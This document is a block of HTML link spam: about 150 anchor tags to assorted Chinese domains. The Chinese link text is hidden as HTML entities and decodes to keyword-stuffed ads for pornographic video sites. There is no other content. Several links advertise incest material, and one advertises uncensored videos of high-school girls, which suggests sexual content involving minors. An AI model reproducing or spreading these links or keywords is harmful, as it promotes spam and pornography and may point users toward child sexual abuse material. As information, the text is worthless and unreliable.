<a href="http://gpwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://guangguncun.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://park6666.com" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://zybjm.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lnwldc.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://500sh.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sygdkj.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://n1629h.cn" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuce169.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ynftc.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x8272;&#x533A;</a>|
<a href="http://rzzswl.com" target="_blank">&#x65E5;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyydk.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://ikpipi.com" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jvawa.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://hsjyt.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yigan16.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://dfhaomai.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://hbkksy.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jf868.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://titanmic.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://yh00500.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hfdgp.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsjsyl.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://choujiang6.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxlsc.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sdtabx.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shubaolang.com" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://n1629h.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://jingyifushi.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x9AD8;&#x6E05;&#x6574;&#x5728;&#x7EBF;</a>|
<a href="http://guohuai114.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://023160.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://laichihanbao.com" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://sandianxueche.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://05e4.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shchengbang.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://sactoo.com" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yajyhnw.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://p6620.com" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://harmonyelc.com" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://cndrzd.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ynrctb.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7B2C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://drscf.com" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://yourbc.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW</a>|
<a href="http://gdgrngo.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jishiyu56.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shanhunhaiyun.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://xwy119.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://bschoolchina.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://guanhe66.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miushui.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://xaprk.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zymjsy.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jubashu.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xcyl918.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5FD7;gay &#x7247;&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mbebtc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://tnxia.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://btshangshang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://bjhepu.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://assz.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dgfxsj168.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://firstredian.com" target="_blank">&#x4E9A;&#x6D32;av&#x5C11;&#x5987;&#x719F;&#x5973;&#x9996;&#x9875;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xgllmaka.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://023hxg.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://giyth.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://titanmic.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://ccqyl.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jmsktbk.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdhnh.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjqpai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://eameet.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yongzk.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://dqhpw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://9mlx.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ausin.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rubao9999.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ysylyg.com" target="_blank">&#x81EA;&#x6170;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ztlights.cn" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sczdxq.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99spcn.com" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://8899mbaobao.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://kunyusw.com" target="_blank">&#x56DB;&#x5DDD;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://cndrzd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;6</a>|
<a href="http://chahuiw.com" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51collagen.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://driftercompton.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://gaokankj.com" target="_blank">&#x56FD;&#x4EA7;CHINESEHDXXXX&#x5BBE;&#x9986;TUBE</a>|
<a href="http://xiruitu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x5168;&#x65E5;&#x672C;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lyhanhai.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x2018;&#x8D39;</a>|
<a href="http://sx7cw.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://lhh8.com" target="_blank">&#x8001;&#x6C49;&#x8001;&#x5987;&#x59D3;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://wowriting.com" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://cnwelco.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxcfwy.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x4E45;&#x4E45;</a>|
<a href="http://zys169.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://qilujian.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guanhe66.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dghonglai.com" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://xyx366.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://fszfw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x6210;&#x8272;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://zhetuku.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://777799.vip" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://krtln.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://pyytfs.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tlqy58.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bxccc.com" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://q33318.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://9mlx.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://tianjiepcb.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://renheyu.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://douniupet.com" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://whaledomain.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://qiquancha.com" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://caue.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://fuzhongqin.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ikpipi.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://1688ok.cn" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xinzhifahua.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;vr</a>|
<a href="http://jscxgy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sz-shield.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://chumenba.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x770B;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ta1.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://777799.vip" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://acepom17.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://dclonghuan.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xmxwdzkj.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjzcjjx.com" target="_blank">&#x65E5;&#x97E9;av&#x6BCF;&#x65E5;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://aikeer.com.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://mouzt.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://28000o.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://shangyipai.com" target="_blank">97&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
